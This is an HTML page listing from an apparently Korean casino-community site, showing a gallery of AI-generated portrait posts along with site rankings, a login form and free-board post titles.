                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-07</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1804</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 0</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4 box_clear">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                336                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-98/">
                                    <img src="https://casinostori.com/data/editor/2501/thumb-ff9ddc02f5c2bd00e79989204e93fd3f_1736240482_3577_202x150.png" alt="ai실사  - 차미" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-98/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 차미                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 차미ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-07</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1793</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 1</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                335                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-96/">
                                    <img src="https://casinostori.com/data/editor/2501/thumb-13a76522e573462885f15ebb294d06b3_1736240244_5174_202x150.png" alt="ai실사  - 윤희" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-96/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 윤희                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 윤희ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 01-07</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1780</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 1</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                334                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-80/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-c6879b8e8c34dd0d28560f116884c97f_1735622446_4121_202x150.png" alt="ai실사  - 은지" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-80/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 은지                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 은지ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-31</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1340</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 3</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                333                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-97/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-2940ee63b6d666f75b32bcecae85e37d_1735622147_8531_202x150.png" alt="ai실사  - 차미" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-97/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 차미                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 차미ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-31</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1238</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 2</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4 box_clear">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                332                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-95/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-836630ec40990a43f3706ea558f4c70e_1735621848_456_202x150.png" alt="ai실사  - 윤희" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-95/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 윤희                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 윤희ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-31</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1268</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 3</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                331                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-79/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-4ad295a382d368ae5a16c51a488d855d_1733814663_0221_202x150.jpg" alt="ai실사  - 은지" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-79/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 은지                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 은지ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-10</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1284</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 1</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                330                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-96/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-4ad295a382d368ae5a16c51a488d855d_1733814569_0573_202x150.png" alt="ai실사  - 차미" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-96/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 차미                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 차미ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-10</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1224</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 3</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                329                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-94/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-4ad295a382d368ae5a16c51a488d855d_1733814456_2017_202x150.png" alt="ai실사  - 윤희" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-94/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 윤희                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 윤희ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-10</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1217</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 1</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4 box_clear">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                328                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-78/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-e846449ac5ad514b6a18717bf04b5792_1733192831_0876_202x150.png" alt="ai실사  - 은지" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9D%80%EC%A7%80-78/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 은지                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 은지ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-03</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1299</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 3</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                327                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-95/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-865c96620d2ab61a62acd5a55e5d1025_1733192761_1173_202x150.png" alt="ai실사  - 차미" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%B0%A8%EB%AF%B8-95/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 차미                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 차미ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-03</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1244</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 2</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                            <li class="gall_li col-gn-4">
                    <div class="gall_box">
                        <div class="gall_chk chk_box">
                                                        <span class="sound_only">
                                326                            </span>
                        </div>
                        <div class="gall_con">
                            <div class="gall_img" style="height:150px;max-height:150px">
                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-93/">
                                    <img src="https://casinostori.com/data/editor/2412/thumb-865c96620d2ab61a62acd5a55e5d1025_1733192666_9329_202x150.png" alt="ai실사  - 윤희" >                                </a>
                            </div>
                            <div class="gall_text_href">
                                                                <a href="https://casinostori.com/gallery/ai%EC%8B%A4%EC%82%AC-%EC%9C%A4%ED%9D%AC-93/" class="bo_tit">

                                                                        <!-- 갤러리 댓글기능 사용시 주석을 제거하세요. -->

                                    ai실사  - 윤희                                    <i class="fa fa-heart" aria-hidden="true"></i>                                </a>
                                <!-- <span class="bo_cnt">#ai실사&nbsp; - 윤희ai갤러리</span> -->
                            </div>

                            <div class="gall_info">
                                <span class="sound_only">작성자 </span><span class="member_level">6</span> <span class="sv_member">독비옹</span>                                <span class="gall_date"><span class="sound_only">작성일 </span><i class="fa fa-clock-o" aria-hidden="true"></i> 12-03</span>
                                <span class="gall_view"><span class="sound_only">조회 </span><i class="fa fa-eye" aria-hidden="true"></i> 1277</span>
                                                            </div>
                            <div class="gall_option">
                                <span class="sound_only">추천</span><strong><i class="fa fa-thumbs-o-up" aria-hidden="true"></i> 1</strong>                                                            </div>
                        </div>
                    </div>
                </li>
                                </ul>

        <!-- 페이지 -->
        <nav class="pg_wrap"><span class="pg"><span class="sound_only">열린</span><strong class="pg_current">1</strong><span class="sound_only">페이지</span>
<a href="https://casinostori.com/gallery?page=2" class="pg_page">2<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=3" class="pg_page">3<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=4" class="pg_page">4<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=5" class="pg_page">5<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=6" class="pg_page">6<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=7" class="pg_page">7<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=8" class="pg_page">8<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=9" class="pg_page">9<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=10" class="pg_page">10<span class="sound_only">페이지</span></a>
<a href="https://casinostori.com/gallery?page=11" class="pg_page pg_next">다음</a>
<a href="https://casinostori.com/gallery?page=23" class="pg_page pg_end">맨끝</a>
</span></nav>        <!-- 페이지 -->

            </form>

    <!-- 게시판 검색 시작 { -->
    <div class="bo_sch_wrap">
        <fieldset class="bo_sch">
            <h3>검색</h3>
            <form name="fsearch" method="get">
                <input type="hidden" name="bo_table" value="gallery">
                <input type="hidden" name="sca" value="">
                <input type="hidden" name="sop" value="and">
                <label for="sfl" class="sound_only">검색대상</label>
                <select name="sfl" id="sfl">
                    <option value="wr_subject" >제목</option><option value="wr_content" >내용</option><option value="wr_subject||wr_content" >제목+내용</option><option value="wr_name,1" >글쓴이</option><option value="wr_name,0" >글쓴이(코)</option>                </select>
                <label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
                <div class="sch_bar">
                    <input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder="검색어를 입력해주세요">
                    <button type="submit" value="검색" class="sch_btn"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">검색</span></button>
                </div>
                <button type="button" class="bo_sch_cls"><i class="fa fa-times" aria-hidden="true"></i><span class="sound_only">닫기</span></button>
            </form>
        </fieldset>
        <div class="bo_sch_bg"></div>
    </div>
    <script>
        // 게시판 검색
        $(".btn_bo_sch").on("click", function() {
            $(".bo_sch_wrap").toggle();
        })
        $('.bo_sch_bg, .bo_sch_cls').click(function() {
            $('.bo_sch_wrap').hide();
        });
    </script>
    <!-- } 게시판 검색 끝 -->
</div>


<!-- } 게시판 목록 끝 --></div>
<div class="story_side_contents_R">
    
<section id="ol_before" class="ol">
	<div id="ol_be_cate">
    	<p><span class="sound_only">회원</span>로그인</p>
    	<a href="https://casinostori.com/bbs/register.php" class="join">회원가입</a>
    </div>
    <form name="foutlogin" action="https://casinostori.com/bbs/login_check.php" onsubmit="return fhead_submit(this);" method="post" autocomplete="off">
        <fieldset>
            <div class="ol_wr">
                  <input
                    type="hidden"
                    name="url"
                    value="//casinostori.com/gallery"
                  />
                  <label for="ol_id" id="ol_idlabel" class="sound_only"
                    >회원아이디<strong>필수</strong></label
                  >
                  <input
                    type="text"
                    id="ol_id"
                    name="mb_id"
                    required
                    maxlength="20"
                    placeholder="아이디"
                  />
                  <label for="ol_pw" id="ol_pwlabel" class="sound_only"
                    >비밀번호<strong>필수</strong></label
                  >
                  <input
                    type="password"
                    name="mb_password"
                    id="ol_pw"
                    required
                    maxlength="20"
                    placeholder="비밀번호"
                  />
                </div>
                <div class="ol_wr btn_subm">
                  <input
                    type="submit"
                    id="ol_submit"
                    value="로그인"
                    class="btn_b02 trans"
                  />
                </div>
                <div class="ol_auto_wr">
                  <div id="ol_auto" class="chk_box">
                    <input
                      type="checkbox"
                      name="auto_login"
                      value="1"
                      id="auto_login"
                      class="selec_chk"
                    />
                    <label for="auto_login" id="auto_login_label"
                      ><span></span>자동로그인</label
                    >
                  </div>
                  <div id="ol_svc">
                    <a
                      href="https://casinostori.com/bbs/password_lost.php"
                      id="ol_password_lost"
                      class="trans"
                      ><i class="xi-lock"></i>정보찾기</a
                    >
                    <a href="https://casinostori.com/bbs/register.php" class="join trans"
                      ><i class="xi-user"></i>회원가입</a
                    >
                  </div>
                  <!-- <span class="ol_snslogin"><i class="xi-lock-o"></i> SNS</span> -->
                </div>
        
        </fieldset>
    </form>
</section>

<script>
    jQuery(function($) {

        var $omi = $('#ol_id'),
            $omp = $('#ol_pw'),
            $omi_label = $('#ol_idlabel'),
            $omp_label = $('#ol_pwlabel');

        $omi_label.addClass('ol_idlabel');
        $omp_label.addClass('ol_pwlabel');

        $("#auto_login").click(function(){
            if ($(this).is(":checked")) {
                if(!confirm("자동로그인을 사용하시면 다음부터 회원아이디와 비밀번호를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?"))
                    return false;
            }
        });
    });

    function fhead_submit(f)
    {
        if( $( document.body ).triggerHandler( 'outlogin1', [f, 'foutlogin'] ) !== false ){
            return true;
        }
        return false;
    }
    </script>

  <div class="banner_tele">
    <a href="https://casinostori.com/bbs/bannerhit.php?bn_id=7">
      <img src="https://casinostori.com/theme/story/img/banner_telegram.png" alt="텔레그램 아이디 추가" />
    </a>
  </div>

  <div class="story_pm_sideban">
    <p class="story_common_h2 side">
      <i class="tit_icon"></i>
      보증 카지노
    </p>
    <div class="loading_sb">
      <img src="https://casinostori.com/theme/story/img/sidebanner.jpg" alt="로딩" />
      <div class="load"></div>
    </div>

    <div class="sideban" style="display: none">
      <ul class="slides">
              </ul>
    </div>
  </div>

  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                포인트랭킹
                              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">310,501점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">175,374점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">167,705점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">149,393점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">139,275점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
                    <p class="story_common_h2 side">
                <i class="tit_icon"></i>
                회원랭킹
              </p>
              <div class="story_common_pointDiv">
                <table class="story_common_pointTable">
                  <tbody>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num01">1</span>
                      </td>
                      <td>영올드스타                        <i class="xi-crown">                      </td>
                      <td class="Pcolor TextRight">426,604점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num02">2</span>
                      </td>
                      <td>타달센세                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">310,501점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num num03">3</span>
                      </td>
                      <td>김진인                        <i class="xi-trophy">                      </td>
                      <td class="Pcolor TextRight">192,581점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">4</span>
                      </td>
                      <td>AwesomeKim                                              </td>
                      <td class="Pcolor TextRight">180,476점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">5</span>
                      </td>
                      <td>말리지마라                                              </td>
                      <td class="Pcolor TextRight">175,374점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">6</span>
                      </td>
                      <td>세리자와                                              </td>
                      <td class="Pcolor TextRight">167,705점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">7</span>
                      </td>
                      <td>유덕화                                              </td>
                      <td class="Pcolor TextRight">161,134점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">8</span>
                      </td>
                      <td>정승대기                                              </td>
                      <td class="Pcolor TextRight">149,393점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">9</span>
                      </td>
                      <td>edc3344                                              </td>
                      <td class="Pcolor TextRight">140,237점</td>
                    </tr>
                                        <tr class="listGroup">
                      <td>
                        <span class="de_num">10</span>
                      </td>
                      <td>돼지형님                                              </td>
                      <td class="Pcolor TextRight">139,275점</td>
                    </tr>
                    
                  </tbody>
                </table>
              </div>    </div>
  </div>


  <div class="paddSide">
    <style>
      @media all and (max-width: 480px) {
        .story_common_gallULa.maincongallery_0602 li .thumb.noimg {
          height: 0 !important;
          padding-top: calc(110 / 208 * 100%);
        }
      }

      @media all and (min-width: 1025px) {
        .story_common_gallULa.sidecon_gallery li .thumb.noimg {
          width: 118px;
          height: 110px;
        }

        .story_common_gallULa.sidecon_gallery li:nth-child(2n + 1) {
          margin-left: 0;
          clear: both;
        }
      }
    </style>

      </div>
  <div class="paddSide">
    <div class="story_common_wgBox">
      

    <p class="story_common_h2 side">
        <i class="tit_icon"></i>
        자유게시판        <a class="moreLink trans" href="https://casinostori.com/free">
            <i class="xi-plus-min trans"></i>
        </a>
    </p>
    <div class="story_common_listDiv">
        <table class="story_common_listTable">
            <tbody>
            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/100%EC%9D%84%EC%8B%B8%EB%A8%B9%EB%84%A4-%EB%8B%A4%EC%8B%9C-%E3%85%8B%E3%85%8B%E3%85%8B%E3%85%8B%E3%85%8B%E3%85%8B/" class="title">
                        100을싸먹네 다시 ㅋㅋㅋㅋㅋㅋ                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%B7%94%ED%8E%98-%EA%B0%80%EB%A9%B4-%EB%B3%B4%ED%86%B5-%EB%AA%87%EC%A0%91%EC%8B%9C%EB%93%9C%EC%84%B8%EC%9A%94/" class="title">
                        뷔페 가면 보통 몇접시드세요?                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%ED%8B%B0%EC%9B%90%E3%84%B7%E3%84%B7%E3%84%B7%E3%84%B7%E3%84%B7%E3%84%B7/" class="title">
                        티원ㄷㄷㄷㄷㄷㄷ                    </a>
                    <span class="replyNum">
                        +                        <span class="cnt_cmt">7</span>
                    </span>
                    <span class="hot_icon">
                        <!-- <i class="xi-heart"></i> -->
                        <span class="sound_only">인기글</span>
                    </span>
                    </td>
                </tr>

            
                <tr>
                    <td class="subject side">
                    <a href="https://casinostori.com/free/%EB%8C%80%ED%95%99-%EB%8B%A4%EB%8B%90%EB%95%8C-%EC%A2%8B%EC%95%84%ED%96%88%EB%8D%98%EB%85%84-%EA%B2%B0%ED%98%BC%ED%95%9C%EB%8B%A4%EB%84%A4%EC%97%AC/" class="title">
